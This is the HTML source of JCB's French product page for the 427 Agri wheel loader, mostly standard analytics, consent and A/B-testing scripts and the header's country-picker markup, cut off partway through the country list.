

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri/
body_size: 26515
content:



<!doctype html>
<html lang="fr" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "FR",
  "language_code": "fr",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '1d80c734-3164-451a-91db-d9ce703914eb'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Premi&#xE8;re diapo',
        lastSlideMessage: 'Derni&#xE8;re diapo',
        nextSlideMessage: 'Diapo suivante',
        prevSlideMessage: 'Diapo pr&#xE9;c&#xE9;dente'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Fermer le menu',
        toggleAccessibilityTextWhenClosed: 'Ouvrir le menu'
        },
        iso: 'FR',
        countryName: 'France',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Pr&#xE9;c&#xE9;dent',
        nextPageMessage: 'Suivant',
        goToPageMessage: 'Aller &#xE0; la page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="FR" />
    <meta name="selected-country-value" content="France" />
    <meta name="selected-language" content="fr-FR" />


    <title>427 Agri Chargeuses sur pneumatiques | JCB</title>

    <meta name="description" content="Les chargeuses sur pneumatiques JCB 427 Agri Stage V d&#xE9;bordent de nouvelles fonctions innovantes." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri/" />
    <meta property="og:title" content="427 Agri Chargeuses sur pneumatiques | JCB" />
    <meta property="og:description" content="Les chargeuses sur pneumatiques JCB 427 Agri Stage V d&#xE9;bordent de nouvelles fonctions innovantes." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/wheel-loaders/427-agri/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/wheel-loaders/427-agri/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/wheel-loaders/427-agri/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-US/products/machines/wheel-loaders/427-agri/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/wheel-loaders/427-agri/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/wielladers/427-agri/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:01 34 29 20 20"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Nous Contacter
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/fr-FR/recherche-de-concessionnaires/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Concessionnaires
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/fr-FR/Panier/"
                data-referrer-link-no-items="/fr-FR/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Panier</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Confirmez votre localisation</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">S&#xE9;lectionner le pays</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">S&#xE9;lectionnez un pays...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="S&#xE9;lectionnez un pays..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Allemagne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Arabie Saoudite</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Arm&#xE9;nie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Autriche</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerba&#xEF;djan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahre&#xEF;n</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgique Fran&#xE7;ais</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgique N&#xE9;erlandais</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Bi&#xE9;lorussie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnie-Herz&#xE9;govine</div>
                            </li>
